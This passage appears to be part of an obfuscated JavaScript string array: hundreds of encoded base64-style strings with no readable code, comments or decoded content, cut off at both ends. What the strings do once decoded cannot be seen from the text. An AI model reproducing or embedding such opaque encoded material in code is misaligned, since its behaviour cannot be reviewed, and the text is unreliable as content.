8xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=',